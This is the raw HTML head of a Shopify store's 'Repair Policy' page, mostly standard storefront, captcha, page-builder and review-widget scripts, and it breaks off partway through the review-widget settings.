<meta property="og:description" content="To request a repair, please use our contact page and be sure to include Contact name Telephone number Proof of purchase (for example, an order confirmation or receipt) A brief description of the problem (picture of the full piece and picture of the damaged area) Upon receipt of the above information, we will assess and">




















<meta name="twitter:title" content="Repair Policy">
<meta name="twitter:description" content="To request a repair, please use our contact page and be sure to include Contact name Telephone number Proof of purchase (for example, an order confirmation or receipt) A brief description of the problem (picture of the full piece and picture of the damaged area) Upon receipt of the above information, we will assess and">





  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="btn2mcs3x3010n78tovw7etuy42eo1">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/46630600871/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b626b38fb926fc24ce0c0448de5d307e">
<meta id="in-context-paypal-metadata" data-shop-id="46630600871" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=46630600871" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":46630600871,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/46630600871","merchantName":"Kisstheworld","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Kisstheworld","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b626b38fb926fc24ce0c0448de5d307e","betas":["rich-media-storefront-analytics"],"domain":"www.kiss-theworld.com","predictiveSearch":true,"shopId":46630600871,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kisstheworld.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Atlantic","id":130350776487,"schema_name":"Atlantic","schema_version":"14.5.1","theme_store_id":566,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kiss-theworld.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.kiss-theworld.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kiss-theworld.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.kiss-theworld.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.kiss-theworld.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.kiss-theworld.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.kiss-theworld.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=kisstheworld.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":46630600871,"offset":-28800,"reqid":"f2966c3a-26cd-4c27-9e76-ce2af208d2f2-1769236063","pageurl":"www.kiss-theworld.com\/pages\/repair-policy","s":"pages-79331819687","u":"ac18db3655eb","p":"page","rtyp":"page","rid":79331819687};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kiss-theworld.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kiss-theworld.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kiss-theworld.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kiss-theworld.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script>
    document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
    if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
    if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
  </script>

  
<script>
  window.Theme = {};
  Theme.version = "14.5.1";
  Theme.products = new Array();
  Theme.shippingCalcErrorMessage = "Error: zip / postal code --error_message--";
  Theme.shippingCalcMultiRates = "There are --number_of_rates-- shipping rates available for --address--, starting at --rate--.";
  Theme.shippingCalcOneRate = "There is one shipping rate available for --address--.";
  Theme.shippingCalcNoRates = "We do not ship to this destination.";
  Theme.shippingCalcRateValues = "--rate_title-- at --rate--";
  Theme.userLoggedIn = false;
  Theme.userAddress = '';
  Theme.centerHeader = false;

  Theme.cartItemsOne = "item";
  Theme.cartItemsOther = "items";

  Theme.addToCart = "Add to cart";
  Theme.soldOut = "Sold out";
  Theme.unavailable = "Unavailable";
  Theme.routes = {
    "root_url": "/",
    "account_url": "/account",
    "account_login_url": "https://www.kiss-theworld.com/customer_authentication/redirect?locale=en&region_country=US",
    "account_logout_url": "/account/logout",
    "account_register_url": "https://shopify.com/46630600871/account?locale=en",
    "account_addresses_url": "/account/addresses",
    "collections_url": "/collections",
    "all_products_collection_url": "/collections/all",
    "search_url": "/search",
    "cart_url": "/cart",
    "cart_add_url": "/cart/add",
    "cart_change_url": "/cart/change",
    "cart_clear_url": "/cart/clear",
    "product_recommendations_url": "/recommendations/products"
  };
</script>

 

<script>window.__pagefly_analytics_settings__={"acceptTracking":false};</script>
 









































<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769236063000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show 